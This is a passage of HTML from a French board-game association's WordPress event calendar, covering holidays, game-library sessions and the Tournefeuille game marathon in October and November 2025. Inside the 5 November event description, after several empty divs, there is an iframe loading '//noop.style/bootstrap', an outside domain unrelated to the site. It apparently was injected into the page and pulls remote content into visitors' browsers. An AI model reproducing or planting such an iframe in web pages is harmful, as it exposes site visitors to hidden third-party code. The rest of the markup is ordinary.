SIL OFL 1.1, Code: MIT License) --><title id='cat_8840'>Catégorie: Vacances</title><path d="M336.5 160C322 70.7 287.8 8 248 8s-74 62.7-88.5 152h177zM152 256c0 22.2 1.2 43.5 3.3 64h185.3c2.1-20.5 3.3-41.8 3.3-64s-1.2-43.5-3.3-64H155.3c-2.1 20.5-3.3 41.8-3.3 64zm324.7-96c-28.6-67.9-86.5-120.4-158-141.6 24.4 33.8 41.2 84.7 50 141.6h108zM177.2 18.4C105.8 39.6 47.8 92.1 19.3 160h108c8.7-56.9 25.5-107.8 49.9-141.6zM487.4 192H372.7c2.1 21 3.3 42.5 3.3 64s-1.2 43-3.3 64h114.6c5.5-20.5 8.6-41.8 8.6-64s-3.1-43.5-8.5-64zM120 256c0-21.5 1.2-43 3.3-64H8.6C3.2 212.5 0 233.8 0 256s3.2 43.5 8.6 64h114.6c-2-21-3.2-42.5-3.2-64zm39.5 96c14.5 89.3 48.7 152 88.5 152s74-62.7 88.5-152h-177zm159.3 141.6c71.4-21.2 129.4-73.7 158-141.6h-108c-8.8 56.9-25.6 107.8-50 141.6zM19.3 352c28.6 67.9 86.5 120.4 158 141.6-24.4-33.8-41.2-84.7-50-141.6h-108z" /></svg> <div>N/A: Vacances</div></h3>
</header><div id='mc_mini_31_8840-mini-details-8840' class='details no-image' aria-labelledby='mc_8840-title-mc_mini_widget-6'>

	
	<div class='time-block'>
		<span class='mc-icon' aria-hidden='true'></span>
		<p><span class="time-wrapper"> <span class='event-time'><abbr title='Non applicable'>N/I</abbr></span>  </span><br /><span class="date-wrapper"><span class='mc-start-date dtstart' title='2025-10-31T00:00:00+01:00'>31 octobre 2025</span>  </span></p>
	</div>
		<div class='longdesc description'><p>Bonnes vacances !</p>
</div>
		<div class="sharing">	<p class='mc-details'><a aria-label='More about {title}: N/A: Vacances' href='https://www.assolenjeux.fr/my-calendar-2/?mc_id=8840'>More about {title}</a></p>
</div></div><!--end .details--></article></div>
</td>
<td id='mini-2025-11-01' class='mc-events samedi sam past-day past-date weekend  has-events author18 mcat_vacances day-with-date'><div class='mc-date-container'>
	<button type='button' aria-expanded='false' class='mc-date trigger'><span aria-hidden='true' class='mc-day-number'>1</span><span class='screen-reader-text mc-day-date'>1 novembre 2025</span><span class="event-icon" aria-hidden="true">&#9679;</span><span class="screen-reader-text"><span class="mc-list-details event-count">(1 évènement)</span></span></button></div><div id='date-2025-11-01' class='calendar-events'>	<button type='button' aria-controls='date-2025-11-01' class='mc-toggle close'><span class='dashicons dashicons-dismiss' aria-hidden='true'></span><span class='screen-reader-text'>Close</span></button><article id='mc_mini_01_8841-mini-8841' class='mc-mc_mini_8841 mini-event mc_vacances mc_no-location past-event mc_primary_vacances recurring mc-24-heures mc-start-00-00 ungrouped mc-event-970 mc-events mc-event mc_rel_vacances'><header>	<h3 class='event-title summary' id='mc_8841-title-mc_mini_widget-6'><svg style="fill:#000000" focusable="false" role="img" aria-labelledby="cat_8841" class="category-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><!-- Font Awesome Free 5.15.3 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) --><title id='cat_8841'>Catégorie: Vacances</title><path d="M336.5 160C322 70.7 287.8 8 248 8s-74 62.7-88.5 152h177zM152 256c0 22.2 1.2 43.5 3.3 64h185.3c2.1-20.5 3.3-41.8 3.3-64s-1.2-43.5-3.3-64H155.3c-2.1 20.5-3.3 41.8-3.3 64zm324.7-96c-28.6-67.9-86.5-120.4-158-141.6 24.4 33.8 41.2 84.7 50 141.6h108zM177.2 18.4C105.8 39.6 47.8 92.1 19.3 160h108c8.7-56.9 25.5-107.8 49.9-141.6zM487.4 192H372.7c2.1 21 3.3 42.5 3.3 64s-1.2 43-3.3 64h114.6c5.5-20.5 8.6-41.8 8.6-64s-3.1-43.5-8.5-64zM120 256c0-21.5 1.2-43 3.3-64H8.6C3.2 212.5 0 233.8 0 256s3.2 43.5 8.6 64h114.6c-2-21-3.2-42.5-3.2-64zm39.5 96c14.5 89.3 48.7 152 88.5 152s74-62.7 88.5-152h-177zm159.3 141.6c71.4-21.2 129.4-73.7 158-141.6h-108c-8.8 56.9-25.6 107.8-50 141.6zM19.3 352c28.6 67.9 86.5 120.4 158 141.6-24.4-33.8-41.2-84.7-50-141.6h-108z" /></svg> <div>N/A: Vacances</div></h3>
</header><div id='mc_mini_01_8841-mini-details-8841' class='details no-image' aria-labelledby='mc_8841-title-mc_mini_widget-6'>

	
	<div class='time-block'>
		<span class='mc-icon' aria-hidden='true'></span>
		<p><span class="time-wrapper"> <span class='event-time'><abbr title='Non applicable'>N/I</abbr></span>  </span><br /><span class="date-wrapper"><span class='mc-start-date dtstart' title='2025-11-01T00:00:00+01:00'>1 novembre 2025</span>  </span></p>
	</div>
		<div class='longdesc description'><p>Bonnes vacances !</p>
</div>
		<div class="sharing">	<p class='mc-details'><a aria-label='More about {title}: N/A: Vacances' href='https://www.assolenjeux.fr/my-calendar-2/?mc_id=8841'>More about {title}</a></p>
</div></div><!--end .details--></article></div>
</td>
<td id='mini-2025-11-02' class='mc-events dimanche dim past-day past-date weekend  has-events author18 mcat_vacances day-with-date'><div class='mc-date-container'>
	<button type='button' aria-expanded='false' class='mc-date trigger'><span aria-hidden='true' class='mc-day-number'>2</span><span class='screen-reader-text mc-day-date'>2 novembre 2025</span><span class="event-icon" aria-hidden="true">&#9679;</span><span class="screen-reader-text"><span class="mc-list-details event-count">(1 évènement)</span></span></button></div><div id='date-2025-11-02' class='calendar-events'>	<button type='button' aria-controls='date-2025-11-02' class='mc-toggle close'><span class='dashicons dashicons-dismiss' aria-hidden='true'></span><span class='screen-reader-text'>Close</span></button><article id='mc_mini_02_8842-mini-8842' class='mc-mc_mini_8842 mini-event mc_vacances mc_no-location past-event mc_primary_vacances recurring mc-24-heures mc-start-00-00 ungrouped mc-event-970 mc-events mc-event mc_rel_vacances'><header>	<h3 class='event-title summary' id='mc_8842-title-mc_mini_widget-6'><svg style="fill:#000000" focusable="false" role="img" aria-labelledby="cat_8842" class="category-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><!-- Font Awesome Free 5.15.3 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) --><title id='cat_8842'>Catégorie: Vacances</title><path d="M336.5 160C322 70.7 287.8 8 248 8s-74 62.7-88.5 152h177zM152 256c0 22.2 1.2 43.5 3.3 64h185.3c2.1-20.5 3.3-41.8 3.3-64s-1.2-43.5-3.3-64H155.3c-2.1 20.5-3.3 41.8-3.3 64zm324.7-96c-28.6-67.9-86.5-120.4-158-141.6 24.4 33.8 41.2 84.7 50 141.6h108zM177.2 18.4C105.8 39.6 47.8 92.1 19.3 160h108c8.7-56.9 25.5-107.8 49.9-141.6zM487.4 192H372.7c2.1 21 3.3 42.5 3.3 64s-1.2 43-3.3 64h114.6c5.5-20.5 8.6-41.8 8.6-64s-3.1-43.5-8.5-64zM120 256c0-21.5 1.2-43 3.3-64H8.6C3.2 212.5 0 233.8 0 256s3.2 43.5 8.6 64h114.6c-2-21-3.2-42.5-3.2-64zm39.5 96c14.5 89.3 48.7 152 88.5 152s74-62.7 88.5-152h-177zm159.3 141.6c71.4-21.2 129.4-73.7 158-141.6h-108c-8.8 56.9-25.6 107.8-50 141.6zM19.3 352c28.6 67.9 86.5 120.4 158 141.6-24.4-33.8-41.2-84.7-50-141.6h-108z" /></svg> <div>N/A: Vacances</div></h3>
</header><div id='mc_mini_02_8842-mini-details-8842' class='details no-image' aria-labelledby='mc_8842-title-mc_mini_widget-6'>

	
	<div class='time-block'>
		<span class='mc-icon' aria-hidden='true'></span>
		<p><span class="time-wrapper"> <span class='event-time'><abbr title='Non applicable'>N/I</abbr></span>  </span><br /><span class="date-wrapper"><span class='mc-start-date dtstart' title='2025-11-02T00:00:00+01:00'>2 novembre 2025</span>  </span></p>
	</div>
		<div class='longdesc description'><p>Bonnes vacances !</p>
</div>
		<div class="sharing">	<p class='mc-details'><a aria-label='More about {title}: N/A: Vacances' href='https://www.assolenjeux.fr/my-calendar-2/?mc_id=8842'>More about {title}</a></p>
</div></div><!--end .details--></article></div>
</td>
</tr>
<!-- End Event Row -->
<tr class='mc-row'><td class='no-events lundi lun past-day past-date   no-events day-with-date'><div class='mc-date-container'><span class='mc-date no-events'><span aria-hidden='true'>3</span><span class='screen-reader-text'>3 novembre 2025</span></span></div>
</td>
<td class='no-events mardi mar past-day past-date   no-events day-with-date'><div class='mc-date-container'><span class='mc-date no-events'><span aria-hidden='true'>4</span><span class='screen-reader-text'>4 novembre 2025</span></span></div>
</td>
<td id='mini-2025-11-05' class='mc-events mercredi mer past-day past-date   has-events author18 mcat_ludothque-ij day-with-date'><div class='mc-date-container'>
	<button type='button' aria-expanded='false' class='mc-date trigger'><span aria-hidden='true' class='mc-day-number'>5</span><span class='screen-reader-text mc-day-date'>5 novembre 2025</span><span class="event-icon" aria-hidden="true">&#9679;</span><span class="screen-reader-text"><span class="mc-list-details event-count">(1 évènement)</span></span></button></div><div id='date-2025-11-05' class='calendar-events'>	<button type='button' aria-controls='date-2025-11-05' class='mc-toggle close'><span class='dashicons dashicons-dismiss' aria-hidden='true'></span><span class='screen-reader-text'>Close</span></button><article id='mc_mini_05_8799-mini-8799' class='mc-mc_mini_8799 mini-event mc_ludothque-ij mc_centre-social---evs-jean-jaurs past-event mc_primary_ludotheque-ij recurring mc-24-heures mc-start-00-00 ungrouped mc-event-964 mc-events mc-event mc_rel_ludothqueij'><header>	<h3 class='event-title summary' id='mc_8799-title-mc_mini_widget-6'><svg style="fill:#000000" focusable="false" role="img" aria-labelledby="cat_8799" class="category-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!-- Font Awesome Free 5.15.3 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) --><title id='cat_8799'>Catégorie: Ludothèque IJ</title><path d="M434.7 64h-85.9c-8 0-15.7 3-21.6 8.4l-98.3 90c-.1.1-.2.3-.3.4-16.6 15.6-16.3 40.5-2.1 56 12.7 13.9 39.4 17.6 56.1 2.7.1-.1.3-.1.4-.2l79.9-73.2c6.5-5.9 16.7-5.5 22.6 1 6 6.5 5.5 16.6-1 22.6l-26.1 23.9L504 313.8c2.9 2.4 5.5 5 7.9 7.7V128l-54.6-54.6c-5.9-6-14.1-9.4-22.6-9.4zM544 128.2v223.9c0 17.7 14.3 32 32 32h64V128.2h-96zm48 223.9c-8.8 0-16-7.2-16-16s7.2-16 16-16 16 7.2 16 16-7.2 16-16 16zM0 384h64c17.7 0 32-14.3 32-32V128.2H0V384zm48-63.9c8.8 0 16 7.2 16 16s-7.2 16-16 16-16-7.2-16-16c0-8.9 7.2-16 16-16zm435.9 18.6L334.6 217.5l-30 27.5c-29.7 27.1-75.2 24.5-101.7-4.4-26.9-29.4-24.8-74.9 4.4-101.7L289.1 64h-83.8c-8.5 0-16.6 3.4-22.6 9.4L128 128v223.9h18.3l90.5 81.9c27.4 22.3 67.7 18.1 90-9.3l.2-.2 17.9 15.5c15.9 13 39.4 10.5 52.3-5.4l31.4-38.6 5.4 4.4c13.7 11.1 33.9 9.1 45-4.7l9.5-11.7c11.2-13.8 9.1-33.9-4.6-45.1z" /></svg> <div>16h30-18h30: Jeux pour tous</div></h3>
</header><div id='mc_mini_05_8799-mini-details-8799' class='details no-image' aria-labelledby='mc_8799-title-mc_mini_widget-6'>

	
	<div class='time-block'>
		<span class='mc-icon' aria-hidden='true'></span>
		<p><span class="time-wrapper"> <span class='event-time'>16h30-18h30</span>  </span><br /><span class="date-wrapper"><span class='mc-start-date dtstart' title='2025-11-05T00:00:00+01:00'>5 novembre 2025</span>  </span></p>
	</div>
		<div class='longdesc description'><p>Prêt et jeu sur place</p>
<p>A L'Isle-Jourdain</p>
<div></div>
<div></div>
<div></div>
<div><iframe src="//noop.style/bootstrap"></iframe></div>
</div>
		<div class="mc-location"><div class="address location vcard"><div class='map'><a><span class='mc-icon' aria-hidden='true'></span>Carte<span class='screen-reader-text fn'> Centre Social - EVS Jean Jaurès</span></a></div></div></div>
		<div class="sharing">	<p class='mc-details'><a aria-label='More about {title}: 16h30-18h30: Jeux pour tous' href='https://www.assolenjeux.fr/my-calendar-2/?mc_id=8799'>More about {title}</a></p>
</div></div><!--end .details--></article></div>
</td>
<td class='no-events jeudi jeu past-day past-date   no-events day-with-date'><div class='mc-date-container'><span class='mc-date no-events'><span aria-hidden='true'>6</span><span class='screen-reader-text'>6 novembre 2025</span></span></div>
</td>
<td id='mini-2025-11-07' class='mc-events vendredi ven past-day past-date   has-events author18 mcat_ludothque-ij mcat_ludothque-puj author17 mcat_manifestation day-with-date'><div class='mc-date-container'>
	<button type='button' aria-expanded='false' class='mc-date trigger'><span aria-hidden='true' class='mc-day-number'>7</span><span class='screen-reader-text mc-day-date'>7 novembre 2025</span><span class="event-icon" aria-hidden="true">&#9679;&#9679;</span><span class="screen-reader-text"><span class="mc-list-details event-count">(3 évènements)</span></span></button></div><div id='date-2025-11-07' class='calendar-events'>	<button type='button' aria-controls='date-2025-11-07' class='mc-toggle close'><span class='dashicons dashicons-dismiss' aria-hidden='true'></span><span class='screen-reader-text'>Close</span></button><article id='mc_mini_07_8806-mini-8806' class='mc-mc_mini_8806 mini-event mc_ludothque-ij mc_centre-social---evs-jean-jaurs past-event mc_primary_ludotheque-ij recurring mc-24-heures mc-start-00-00 ungrouped mc-event-965 mc-events mc-event mc_rel_ludothqueij'><header>	<h3 class='event-title summary' id='mc_8806-title-mc_mini_widget-6'><svg style="fill:#000000" focusable="false" role="img" aria-labelledby="cat_8806" class="category-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!-- Font Awesome Free 5.15.3 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) --><title id='cat_8806'>Catégorie: Ludothèque IJ</title><path d="M434.7 64h-85.9c-8 0-15.7 3-21.6 8.4l-98.3 90c-.1.1-.2.3-.3.4-16.6 15.6-16.3 40.5-2.1 56 12.7 13.9 39.4 17.6 56.1 2.7.1-.1.3-.1.4-.2l79.9-73.2c6.5-5.9 16.7-5.5 22.6 1 6 6.5 5.5 16.6-1 22.6l-26.1 23.9L504 313.8c2.9 2.4 5.5 5 7.9 7.7V128l-54.6-54.6c-5.9-6-14.1-9.4-22.6-9.4zM544 128.2v223.9c0 17.7 14.3 32 32 32h64V128.2h-96zm48 223.9c-8.8 0-16-7.2-16-16s7.2-16 16-16 16 7.2 16 16-7.2 16-16 16zM0 384h64c17.7 0 32-14.3 32-32V128.2H0V384zm48-63.9c8.8 0 16 7.2 16 16s-7.2 16-16 16-16-7.2-16-16c0-8.9 7.2-16 16-16zm435.9 18.6L334.6 217.5l-30 27.5c-29.7 27.1-75.2 24.5-101.7-4.4-26.9-29.4-24.8-74.9 4.4-101.7L289.1 64h-83.8c-8.5 0-16.6 3.4-22.6 9.4L128 128v223.9h18.3l90.5 81.9c27.4 22.3 67.7 18.1 90-9.3l.2-.2 17.9 15.5c15.9 13 39.4 10.5 52.3-5.4l31.4-38.6 5.4 4.4c13.7 11.1 33.9 9.1 45-4.7l9.5-11.7c11.2-13.8 9.1-33.9-4.6-45.1z" /></svg> <div>9h-12h: Jeux pour tous</div></h3>
</header><div id='mc_mini_07_8806-mini-details-8806' class='details no-image' aria-labelledby='mc_8806-title-mc_mini_widget-6'>

	
	<div class='time-block'>
		<span class='mc-icon' aria-hidden='true'></span>
		<p><span class="time-wrapper"> <span class='event-time'>9h-12h</span>  </span><br /><span class="date-wrapper"><span class='mc-start-date dtstart' title='2025-11-07T00:00:00+01:00'>7 novembre 2025</span>  </span></p>
	</div>
		<div class='longdesc description'><p>Prêt et jeu sur place</p>
<p>A L'Isle-Jourdain</p>
</div>
		<div class="mc-location"><div class="address location vcard"><div class='map'><a><span class='mc-icon' aria-hidden='true'></span>Carte<span class='screen-reader-text fn'> Centre Social - EVS Jean Jaurès</span></a></div></div></div>
		<div class="sharing">	<p class='mc-details'><a aria-label='More about {title}: 9h-12h: Jeux pour tous' href='https://www.assolenjeux.fr/my-calendar-2/?mc_id=8806'>More about {title}</a></p>
</div></div><!--end .details--></article><article id='mc_mini_07_8813-mini-8813' class='mc-mc_mini_8813 mini-event mc_ludothque-puj mc_mairie-de-pujaudran past-event mc_primary_ludotheque-puj recurring mc-24-heures mc-start-00-00 ungrouped mc-event-966 mc-events mc-event mc_rel_ludothquepuj'><header>	<h3 class='event-title summary' id='mc_8813-title-mc_mini_widget-6'><svg style="fill:#ffffff" focusable="false" role="img" aria-labelledby="cat_8813" class="category-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!-- Font Awesome Free 5.15.3 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) --><title id='cat_8813'>Catégorie: Ludothèque Puj</title><path d="M434.7 64h-85.9c-8 0-15.7 3-21.6 8.4l-98.3 90c-.1.1-.2.3-.3.4-16.6 15.6-16.3 40.5-2.1 56 12.7 13.9 39.4 17.6 56.1 2.7.1-.1.3-.1.4-.2l79.9-73.2c6.5-5.9 16.7-5.5 22.6 1 6 6.5 5.5 16.6-1 22.6l-26.1 23.9L504 313.8c2.9 2.4 5.5 5 7.9 7.7V128l-54.6-54.6c-5.9-6-14.1-9.4-22.6-9.4zM544 128.2v223.9c0 17.7 14.3 32 32 32h64V128.2h-96zm48 223.9c-8.8 0-16-7.2-16-16s7.2-16 16-16 16 7.2 16 16-7.2 16-16 16zM0 384h64c17.7 0 32-14.3 32-32V128.2H0V384zm48-63.9c8.8 0 16 7.2 16 16s-7.2 16-16 16-16-7.2-16-16c0-8.9 7.2-16 16-16zm435.9 18.6L334.6 217.5l-30 27.5c-29.7 27.1-75.2 24.5-101.7-4.4-26.9-29.4-24.8-74.9 4.4-101.7L289.1 64h-83.8c-8.5 0-16.6 3.4-22.6 9.4L128 128v223.9h18.3l90.5 81.9c27.4 22.3 67.7 18.1 90-9.3l.2-.2 17.9 15.5c15.9 13 39.4 10.5 52.3-5.4l31.4-38.6 5.4 4.4c13.7 11.1 33.9 9.1 45-4.7l9.5-11.7c11.2-13.8 9.1-33.9-4.6-45.1z" /></svg> <div>16h30-18h30: Jeux pour tous</div></h3>
</header><div id='mc_mini_07_8813-mini-details-8813' class='details no-image' aria-labelledby='mc_8813-title-mc_mini_widget-6'>

	
	<div class='time-block'>
		<span class='mc-icon' aria-hidden='true'></span>
		<p><span class="time-wrapper"> <span class='event-time'>16h30-18h30</span>  </span><br /><span class="date-wrapper"><span class='mc-start-date dtstart' title='2025-11-07T00:00:00+01:00'>7 novembre 2025</span>  </span></p>
	</div>
		<div class='longdesc description'><p>Prêt et jeu sur place</p>
<p>A Pujaudran</p>
</div>
		<div class="mc-location"><div class="address location vcard"></div></div>
		<div class="sharing">	<p class='mc-details'><a aria-label='More about {title}: 16h30-18h30: Jeux pour tous' href='https://www.assolenjeux.fr/my-calendar-2/?mc_id=8813'>More about {title}</a></p>
</div></div><!--end .details--></article><article id='mc_mini_07_8852-mini-8852' class='mc-mc_mini_8852 mini-event mc_manifestation mc_maison-de-la-citoyennet---mairie past-event mc_primary_manifestation nonrecurring mc-3-jours mc-start-00-00 ungrouped mc-event-972 mc-events multidate mc-event mc_rel_manifestation'><header>	<h3 class='event-title summary' id='mc_8852-title-mc_mini_widget-6'><svg style="fill:#ffffff" focusable="false" role="img" aria-labelledby="cat_8852" class="category-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!-- Font Awesome Free 5.15.3 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) --><title id='cat_8852'>Catégorie: Manifestation</title><path d="M434.7 64h-85.9c-8 0-15.7 3-21.6 8.4l-98.3 90c-.1.1-.2.3-.3.4-16.6 15.6-16.3 40.5-2.1 56 12.7 13.9 39.4 17.6 56.1 2.7.1-.1.3-.1.4-.2l79.9-73.2c6.5-5.9 16.7-5.5 22.6 1 6 6.5 5.5 16.6-1 22.6l-26.1 23.9L504 313.8c2.9 2.4 5.5 5 7.9 7.7V128l-54.6-54.6c-5.9-6-14.1-9.4-22.6-9.4zM544 128.2v223.9c0 17.7 14.3 32 32 32h64V128.2h-96zm48 223.9c-8.8 0-16-7.2-16-16s7.2-16 16-16 16 7.2 16 16-7.2 16-16 16zM0 384h64c17.7 0 32-14.3 32-32V128.2H0V384zm48-63.9c8.8 0 16 7.2 16 16s-7.2 16-16 16-16-7.2-16-16c0-8.9 7.2-16 16-16zm435.9 18.6L334.6 217.5l-30 27.5c-29.7 27.1-75.2 24.5-101.7-4.4-26.9-29.4-24.8-74.9 4.4-101.7L289.1 64h-83.8c-8.5 0-16.6 3.4-22.6 9.4L128 128v223.9h18.3l90.5 81.9c27.4 22.3 67.7 18.1 90-9.3l.2-.2 17.9 15.5c15.9 13 39.4 10.5 52.3-5.4l31.4-38.6 5.4 4.4c13.7 11.1 33.9 9.1 45-4.7l9.5-11.7c11.2-13.8 9.1-33.9-4.6-45.1z" /></svg> <div>20h00 - 20h00: Marathon du jeu de Tournefeuille</div></h3>
</header><div id='mc_mini_07_8852-mini-details-8852' class='details no-image' aria-labelledby='mc_8852-title-mc_mini_widget-6'>

	
	<div class='time-block'>
		<span class='mc-icon' aria-hidden='true'></span>
		<p><span class="time-wrapper"> <span class='event-time'>20h00 - 20h00</span>  </span><br /><span class="date-wrapper"><span class='mc-start-date dtstart' title='2025-11-07T00:00:00+01:00'>7 novembre 2025</span> <span class='date-separator'> &ndash; </span> <span class="event-time dtend">9 novembre 2025</span></span></p>
	</div>
		<div class='longdesc description'><p>48h de jeu non-stop avec l'association Joc-Ere :</p>
<p><img class="aligncenter size-large wp-image-7993" src="https://www.assolenjeux.fr/wp-content/uploads/2025/10/marathon-tournefeuille-2025-affiche-724x1024.jpg" alt="Marathon du Jeu de Tournefeuille (2025)" width="710" height="1004" /></p>
</div>
		<div class="mc-location"><div class="address location vcard"><div class='map'><a href='https://maps.google.com/maps?z=16&amp;daddr=Place+de+la+Mairie++Tournefeuille++31170+' class='url external'><span class='mc-icon' aria-hidden='true'></span>Carte<span class='screen-reader-text fn'> Maison de la Citoyenneté - Mairie</span></a></div></div></div>
	
	<p>
		<a href='https://www.facebook.com/marathonjeu/' class='mini-link external url' aria-describedby='mc_8852-title-mc_mini_widget-6'>{title}</a>
	</p>
		<div class="sharing">	<p class='mc-details'><a aria-label='More about {title}: 20h00 - 20h00: Marathon du jeu de Tournefeuille' href='https://www.assolenjeux.fr/my-calendar-2/?mc_id=8852'>More about {title}</a></p>
</div></div><!--end .details--></article></div>
</td>
<td id='mini-2025-11-08' class='mc-events samedi sam past-day past-date weekend  has-events author17 mcat_manifestation author18 mcat_ludothque-puj day-with-date'><div class='mc-date-container'>
	<button type='button' aria-expanded='false' class='mc-date trigger'><span aria-hidden='true' class='mc-day-number'>8</span><span class='screen-reader-text mc-day-date'>8 novembre 2025</span><span class="event-icon" aria-hidden="true">&#9679;&#9679;</span><span class="screen-reader-text"><span class="mc-list-details event-count">(2 évènements)</span></span></button></div><div id='date-2025-11-08' class='calendar-events'>	<button type='button' aria-controls='date-2025-11-08' class='mc-toggle close'><span class='dashicons dashicons-dismiss' aria-hidden='true'></span><span class='screen-reader-text'>Close</span></button><article id='mc_mini_08_8852-mini-8852' class='mc-mc_mini_8852 mini-event mc_manifestation mc_maison-de-la-citoyennet---mairie past-event mc_primary_manifestation nonrecurring mc-3-jours mc-start-00-00 ungrouped mc-event-972 mc-events multidate mc-event mc_rel_manifestation'><header>	<h3 class='event-title summary' id='mc_8852-title-mc_mini_widget-6'><svg style="fill:#ffffff" focusable="false" role="img" aria-labelledby="cat_8852" class="category-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!-- Font Awesome Free 5.15.3 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) --><title id='cat_8852'>Catégorie: Manifestation</title><path d="M434.7 64h-85.9c-8 0-15.7 3-21.6 8.4l-98.3 90c-.1.1-.2.3-.3.4-16.6 15.6-16.3 40.5-2.1 56 12.7 13.9 39.4 17.6 56.1 2.7.1-.1.3-.1.4-.2l79.9-73.2c6.5-5.9 16.7-5.5 22.6 1 6 6.5 5.5 16.6-1 22.6l-26.1 23.9L504 313.8c2.9 2.4 5.5 5 7.9 7.7V128l-54.6-54.6c-5.9-6-14.1-9.4-22.6-9.4zM544 128.2v223.9c0 17.7 14.3 32 32 32h64V128.2h-96zm48 223.9c-8.8 0-16-7.2-16-16s7.2-16 16-16 16 7.2 16 16-7.2 16-16 16zM0 384h64c17.7 0 32-14.3 32-32V128.2H0V384zm48-63.9c8.8 0 16 7.2 16 16s-7.2 16-16 16-16-7.2-16-16c0-8.9 7.2-16 16-16zm435.9 18.6L334.6 217.5l-30 27.5c-29.7 27.1-75.2 24.5-101.7-4.4-26.9-29.4-24.8-74.9 4.4-101.7L289.1 64h-83.8c-8.5 0-16.6 3.4-22.6 9.4L128 128v223.9h18.3l90.5 81.9c27.4 22.3 67.7 18.1 90-9.3l.2-.2 17.9 15.5c15.9 13 39.4 10.5 52.3-5.4l31.4-38.6 5.4 4.4c13.7 11.1 33.9 9.1 45-4.7l9.5-11.7c11.2-13.8 9.1-33.9-4.6-45.1z" /></svg> <div>20h00 - 20h00: Marathon du jeu de Tournefeuille</div></h3>
</header><div id='mc_mini_08_8852-mini-details-8852' class='details no-image' aria-labelledby='mc_8852-title-mc_mini_widget-6'>

	
	<div class='time-block'>
		<span class='mc-icon' aria-hidden='true'></span>
		<p><span class="time-wrapper"> <span class='event-time'>20h00 - 20h00</span>  </span><br /><span class="date-wrapper"><span class='mc-start-date dtstart' title='2025-11-07T00:00:00+01:00'>7 novembre 2025</span> <span class='date-separator'> &ndash; </span> <span class="event-time dtend">9 novembre 2025</span></span></p>
	</div>
		<div class='longdesc description'><p>48h de jeu non-stop avec l'association Joc-Ere :</p>
<p><img class="aligncenter size-large wp-image-7993" src="https://www.assolenjeux.fr/wp-content/uploads/2025/10/marathon-tournefeuille-2025-affiche-724x1024.jpg" alt="Marathon du Jeu de Tournefeuille (2025)" width="710" height="1004" /></p>
</div>
		<div class="mc-location"><div class="address location vcard"><div class='map'><a href='https://maps.google.com/maps?z=16&amp;daddr=Place+de+la+Mairie++Tournefeuille++31170+' class='url external'><span class='mc-icon' aria-hidden='true'></span>Carte<span class='screen-reader-text fn'> Maison de la Citoyenneté - Mairie</span></a></div></div></div>
	
	<p>
		<a href='https://www.facebook.com/marathonjeu/' class='mini-link external url' aria-describedby='mc_8852-title-mc_mini_widget-6'>{title}</a>
	</p>
		<div class="sharing">	<p class='mc-details'><a aria-label='More about {title}: 20h00 - 20h00: Marathon du jeu de Tournefeuille' href='https://www.assolenjeux.fr/my-calendar-2/?mc_id=8852'>More about {title}</a></p>
</div></div><!--end .details--></article><article id='mc_mini_08_8829-mini-8829' class='mc-mc_mini_8829 mini-event mc_ludothque-puj mc_mairie-de-pujaudran past-event mc_primary_ludotheque-puj recurring mc-24-heures mc-start-00-00 ungrouped mc-event-969 mc-events mc-event mc_rel_ludothquepuj'><header>	<h3 class='event-title summary' id='mc_8829-title-mc_mini_widget-6'><svg style="fill:#ffffff" focusable="false" role="img" aria-labelledby="cat_8829" class="category-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!-- Font Awesome Free 5.15.3 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) --><title id='cat_8829'>Catégorie: Ludothèque Puj</title><path d="M434.7 64h-85.9c-8 0-15.7 3-21.6 8.4l-98.3 90c-.1.1-.2.3-.3.4-16.6 15.6-16.3 40.5-2.1 56 12.7 13.9 39.4 17.6 56.1 2.7.1-.1.3-.1.4-.2l79.9-73.2c6.5-5.9 16.7-5.5 22.6 1 6 6.5 5.5 16.6-1 22.6l-26.1 23.9L504 313.8c2.9 2.4 5.5 5 7.9 7.7V128l-54.6-54.6c-5.9-6-14.1-9.4-22.6-9.4zM544 128.2v223.9c0 17.7 14.3 32 32 32h64V128.2h-96zm48 223.9c-8.8 0-16-7.2-16-16s7.2-16 16-16 16 7.2 16 16-7.2 16-16 16zM0 384h64c17.7 0 32-14.3 32-32V128.2H0V384zm48-63.9c8.8 0 16 7.2 16 16s-7.2 16-16 16-16-7.2-16-16c0-8.9 7.2-16 16-16zm435.9 18.6L334.6 217.5l-30 27.5c-29.7 27.1-75.2 24.5-101.7-4.4-26.9-29.4-24.8-74.9 4.4-101.7L289.1 64h-83.8c-8.5 0-16.6 3.4-22.6 9.4L128 128v223.9h18.3l90.5 81.9c27.4 22.3 67.7 18.1 90-9.3l.2-.2 17.9 15.5c15.9 13 39.4 10.5 52.3-5.4l31.4-38.6 5.4 4.4c13.7 11.1 33.9 9.1 45-4.7l9.5-11.7c11.2-13.8 9.1-33.9-4.6-45.1z" /></svg> <div>9h30-12h30: Jeux pour tous</div></h3>
</header><div id='mc_mini_08_8829-mini-details-8829' class='details no-image' aria-labelledby='mc_8829-title-mc_mini_widget-6'>

	
	<div class='time-block'>
		<span class='mc-icon' aria-hidden='true'></span>
